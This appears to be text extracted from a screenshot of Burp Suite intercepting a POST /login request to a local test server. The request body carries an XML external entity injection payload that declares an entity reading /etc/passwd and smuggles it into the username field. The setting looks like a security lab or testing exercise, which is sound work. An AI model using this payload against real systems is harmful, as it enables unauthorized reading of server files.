 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extenc
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.7,vi;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://localhost:8080
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8080/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 username=%26xxe%3b&version=1.0.0--><!DOCTYPE+foo+[<!ENTITY+xxe+SYSTEM+"/etc/passwd">+]><!--